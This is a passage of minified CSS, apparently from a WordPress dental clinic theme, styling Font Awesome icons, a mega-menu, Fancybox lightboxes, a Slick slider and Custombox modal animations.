format("truetype"),url(https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}.hs-menu-initialized{position:relative;z-index:10}.hs-menu-initialized .animated{-webkit-animation-duration:.3s;animation-duration:.3s}.hs-overflow-x-locked{overflow-x:hidden}.hs-mega-menu,.hs-sub-menu{display:none;position:absolute;left:0;top:100%;z-index:2;margin-top:-.002rem;visibility:hidden;background-color:#fff;opacity:1!important}.hs-mega-menu-opened>.hs-mega-menu,.hs-sub-menu-opened>.hs-sub-menu{visibility:visible;opacity:1}.hs-sub-menu{min-width:180px}.hs-has-sub-menu{overflow:hidden;position:relative}.hs-sub-menu-opened{overflow:visible}.hs-mega-menu .hs-mega-menu,.hs-mega-menu .hs-sub-menu,.hs-sub-menu .hs-mega-menu,.hs-sub-menu .hs-sub-menu{top:0;left:100%;margin-top:0}.hs-menu-vertical .hs-mega-menu,.hs-menu-vertical .hs-sub-menu{top:0;left:100%;margin-top:0}.hs-menu-vertical .hs-sub-menu{width:auto}.hs-menu-vertical .hs-mega-menu{height:100%}.hs-mobile-state .hs-mega-menu,.hs-mobile-state .hs-sub-menu{position:static;visibility:visible}.hs-mobile-state .hs-has-mega-menu[data-max-width]>.hs-mega-menu,.hs-mobile-state .hs-has-sub-menu[data-max-width]>.hs-sub-menu{max-width:initial!important}.hs-menu-initialized.hs-rtl{direction:rtl;unicode-bidi:embed}.hs-menu-initialized.hs-rtl .hs-mega-menu,.hs-menu-initialized.hs-rtl .hs-sub-menu{left:auto;right:0}.hs-menu-initialized.hs-rtl .hs-mega-menu .hs-mega-menu,.hs-menu-initialized.hs-rtl .hs-mega-menu .hs-sub-menu,.hs-menu-initialized.hs-rtl .hs-sub-menu .hs-mega-menu,.hs-menu-initialized.hs-rtl .hs-sub-menu .hs-sub-menu{left:auto;right:100%}.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu.hs-reversed,.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu.hs-reversed{left:auto;right:0}.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu .hs-mega-menu.hs-reversed,.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu .hs-sub-menu.hs-reversed,.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu .hs-mega-menu.hs-reversed,.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu .hs-sub-menu.hs-reversed{left:auto;right:100%}.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu.hs-reversed,.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu.hs-reversed{right:auto;left:0}.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu .hs-mega-menu.hs-reversed,.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu .hs-sub-menu.hs-reversed,.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu .hs-mega-menu.hs-reversed,.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu .hs-sub-menu.hs-reversed{right:auto;left:100%}.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-left{left:0;right:auto}.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-right{left:auto;right:0}.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-center{right:auto;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;padding:0;border:0;height:100%}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px Helvetica Neue,Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:"×";position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:transparent;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:after,.fancybox-button:before{content:"";pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:after,.fancybox-button[disabled]:before{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:transparent;border-top:2px solid currentColor;border-right:2px solid currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:after,.fancybox-button--close:before{content:"";display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:"";position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--left:after,.fancybox-arrow--right:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--pause:before,.fancybox-button--play:before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-button--thumbs,.fancybox-thumbs{display:none}@media (min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none} .custombox-content,.custombox-overlay{position:fixed;overflow:hidden;top:0;width:100%;height:100%}.custombox-overlay{z-index:9997;opacity:0;transition-delay:0s;transition-timing-function:linear;transition-property:opacity}.custombox-content{z-index:9999;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:stretch;align-content:stretch}.custombox-lock{overflow:hidden}.custombox-reference{display:none}.custombox-content{overflow-y:auto}.custombox-content>*{max-width:100%;max-height:95%}.custombox-fullscreen.custombox-content{-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:stretch;align-items:stretch}.custombox-fullscreen.custombox-content>*{width:100%;max-height:100%}.custombox-y-top{-ms-flex-align:baseline;align-items:baseline}.custombox-x-left{-ms-flex-align:start;align-items:flex-start}.custombox-y-center{-ms-flex-align:center;align-items:center}.custombox-y-bottom{-ms-flex-align:end;align-items:flex-end}.custombox-x-center{-ms-flex-pack:center;justify-content:center}.custombox-x-right{-ms-flex-pack:end;justify-content:flex-end}.custombox-perspective,.custombox-perspective body{perspective:600px;height:100%;overflow:hidden}.custombox-perspective .custombox-container{overflow:hidden;height:100%}@keyframes fadeIn{from{transform:scale(.7);transition-property:all}to{transform:scale(1);opacity:1}}@keyframes fadeOut{from{transform:scale(1);opacity:1}to{transform:scale(.7);transition-property:all}}.custombox-fadein.custombox-content{opacity:0}.custombox-fadein.custombox-content.custombox-open{animation-name:fadeIn;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-fadein.custombox-content.custombox-close{animation-name:fadeOut;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes slideInTop{from{transform:translateY(-100%)}to{transform:translateY(0)}}@keyframes slideOutTop{from{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideInBottom{from{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes slideOutBottom{from{transform:translateY(0)}to{transform:translateY(100%)}}@keyframes slideInLeft{from{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes slideOutLeft{from{transform:translateX(0)}to{transform:translateX(-100%)}}@keyframes slideInRight{from{transform:translateX(100%)}to{transform:translateX(0)}}@keyframes slideOutRight{from{transform:translateX(0)}to{transform:translateX(100%)}}.custombox-contentscale.custombox-content,.custombox-letmein.custombox-content,.custombox-makeway.custombox-content,.custombox-push.custombox-content,.custombox-slide.custombox-content,.custombox-slip.custombox-content{-ms-transform:translateX(-100%);transform:translateX(-100%)}.custombox-contentscale.custombox-content.custombox-open.custombox-top,.custombox-letmein.custombox-content.custombox-open.custombox-top,.custombox-makeway.custombox-content.custombox-open.custombox-top,.custombox-push.custombox-content.custombox-open.custombox-top,.custombox-slide.custombox-content.custombox-open.custombox-top,.custombox-slip.custombox-content.custombox-open.custombox-top{animation-name:slideInTop;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-bottom,.custombox-letmein.custombox-content.custombox-open.custombox-bottom,.custombox-makeway.custombox-content.custombox-open.custombox-bottom,.custombox-push.custombox-content.custombox-open.custombox-bottom,.custombox-slide.custombox-content.custombox-open.custombox-bottom,.custombox-slip.custombox-content.custombox-open.custombox-bottom{animation-name:slideInBottom;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-left,.custombox-letmein.custombox-content.custombox-open.custombox-left,.custombox-makeway.custombox-content.custombox-open.custombox-left,.custombox-push.custombox-content.custombox-open.custombox-left,.custombox-slide.custombox-content.custombox-open.custombox-left,.custombox-slip.custombox-content.custombox-open.custombox-left{animation-name:slideInLeft;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-open.custombox-right,.custombox-letmein.custombox-content.custombox-open.custombox-right,.custombox-makeway.custombox-content.custombox-open.custombox-right,.custombox-push.custombox-content.custombox-open.custombox-right,.custombox-slide.custombox-content.custombox-open.custombox-right,.custombox-slip.custombox-content.custombox-open.custombox-right{animation-name:slideInRight;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-top,.custombox-letmein.custombox-content.custombox-close.custombox-top,.custombox-makeway.custombox-content.custombox-close.custombox-top,.custombox-push.custombox-content.custombox-close.custombox-top,.custombox-slide.custombox-content.custombox-close.custombox-top,.custombox-slip.custombox-content.custombox-close.custombox-top{animation-name:slideOutTop;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-bottom,.custombox-letmein.custombox-content.custombox-close.custombox-bottom,.custombox-makeway.custombox-content.custombox-close.custombox-bottom,.custombox-push.custombox-content.custombox-close.custombox-bottom,.custombox-slide.custombox-content.custombox-close.custombox-bottom,.custombox-slip.custombox-content.custombox-close.custombox-bottom{animation-name:slideOutBottom;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-left,.custombox-letmein.custombox-content.custombox-close.custombox-left,.custombox-makeway.custombox-content.custombox-close.custombox-left,.custombox-push.custombox-content.custombox-close.custombox-left,.custombox-slide.custombox-content.custombox-close.custombox-left,.custombox-slip.custombox-content.custombox-close.custombox-left{animation-name:slideOutLeft;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-contentscale.custombox-content.custombox-close.custombox-right,.custombox-letmein.custombox-content.custombox-close.custombox-right,.custombox-makeway.custombox-content.custombox-close.custombox-right,.custombox-push.custombox-content.custombox-close.custombox-right,.custombox-slide.custombox-content.custombox-close.custombox-right,.custombox-slip.custombox-content.custombox-close.custombox-right{animation-name:slideOutRight;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes newspaperIn{from{transform:scale(0) rotate(720deg);opacity:0}to{transform:scale(1) rotate(0);opacity:1}}@keyframes newspaperOut{from{transform:scale(1) rotate(0);opacity:1}to{transform:scale(0) rotate(720deg);opacity:0}}.custombox-newspaper.custombox-content{opacity:0}.custombox-newspaper.custombox-content.custombox-open{animation-name:newspaperIn;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-newspaper.custombox-content.custombox-close{animation-name:newspaperOut;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes fallIn{from{transform-style:preserve-3d;transform:translateZ(600px) rotateX(20deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;transform:translateZ(0) rotateX(0);opacity:1}}@keyframes fallOut{from{transition-timing-function:ease-in;transition-property:all;transform:translateZ(0) rotateX(0);opacity:1}to{transform-style:preserve-3d;transform:translateZ(600px) rotateX(20deg);opacity:0}}.custombox-fall.custombox-content{opacity:0}.custombox-fall.custombox-content.custombox-open{animation-name:fallIn;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-fall.custombox-content.custombox-close{animation-name:fallOut;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes sidefallIn{from{transform-style:preserve-3d;transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}to{transition-timing-function:ease-in;transition-property:all;transform:translate(0) translateZ(0) rotate(0);opacity:1}}@keyframes sidefallOut{from{transition-timing-function:ease-in;transition-property:all;transform:translate(0) translateZ(0) rotate(0);opacity:1}to{transform-style:preserve-3d;transform:translate(30%) translateZ(600px) rotate(10deg);opacity:0}}.custombox-sidefall.custombox-content{opacity:0}.custombox-sidefall.custombox-content.custombox-open{animation-name:sidefallIn;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-sidefall.custombox-content.custombox-close{animation-name:sidefallOut;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes blurInTop{from{transform:translateY(-5%);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes blurOutTop{from{transform:translateY(0);opacity:1}to{transform:translateY(-5%);opacity:0}}@keyframes blurInBottom{from{transform:translateY(5%);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes blurOutBottom{from{transform:translateY(0);opacity:1}to{transform:translateY(5%);opacity:0}}@keyframes blurInRight{from{transform:translateX(5%);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes blurOutRight{from{transform:translateY(0);opacity:1}to{transform:translateX(5%);opacity:0}}@keyframes blurInLeft{from{transform:translateX(-5%);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes blurOutLeft{from{transform:translateY(0);opacity:1}to{transform:translateX(-5%);opacity:0}}@keyframes blurInContainer{from{filter:blur(0)}to{filter:blur(3px)}}@keyframes blurOutContainer{from{filter:blur(3px)}to{filter:blur(0)}}.custombox-blur.custombox-content{opacity:0}.custombox-blur.custombox-content.custombox-open.custombox-top{animation-name:blurInTop;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-bottom{animation-name:blurInBottom;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-left{animation-name:blurInLeft;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-open.custombox-right{animation-name:blurInRight;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-top{animation-name:blurOutTop;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-bottom{animation-name:blurOutBottom;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-right{animation-name:blurOutRight;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-blur.custombox-content.custombox-close.custombox-left{animation-name:blurOutLeft;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-blur.custombox-container{animation-name:blurOutContainer;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-blur.custombox-container.custombox-open{animation-name:blurInContainer;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}@keyframes flipInTop{from{transform-style:preserve-3d;transform:rotateX(-70deg)}to{transform:rotateY(0);opacity:1}}@keyframes flipOutTop{from{transform:rotateY(0);opacity:1}to{transform-style:preserve-3d;transform:rotateX(-70deg)}}@keyframes flipInBottom{from{transform-style:preserve-3d;transform:rotateX(70deg)}to{transform:rotateY(0);opacity:1}}@keyframes flipOutBottom{from{transform:rotateY(0);opacity:1}to{transform-style:preserve-3d;transform:rotateX(70deg)}}@keyframes flipInRight{from{transform-style:preserve-3d;transform:rotateY(70deg)}to{transform:rotateY(0);opacity:1}}@keyframes flipOutRight{from{transform:rotateY(0);opacity:1}to{transform-style:preserve-3d;transform:rotateY(70deg)}}@keyframes flipInLeft{from{transform-style:preserve-3d;transform:rotateY(-70deg)}to{transform:rotateY(0);opacity:1}}@keyframes flipOutLeft{from{transform:rotateY(0);opacity:1}to{transform-style:preserve-3d;transform:rotateY(-70deg)}}.custombox-flip.custombox-content{opacity:0}.custombox-flip.custombox-content.custombox-open.custombox-top{animation-name:flipInTop;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-bottom{animation-name:flipInBottom;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-right{animation-name:flipInRight;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-open.custombox-left{animation-name:flipInLeft;animation-timing-function:ease-in;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-top{animation-name:flipOutTop;animation-timing-function:ease-out;animation-fill-mode:forwards;backface-visibility:hidden}.custombox-flip.custombox-content.custombox-close.custombox-bottom{animation-name:flipOutBottom;animation-t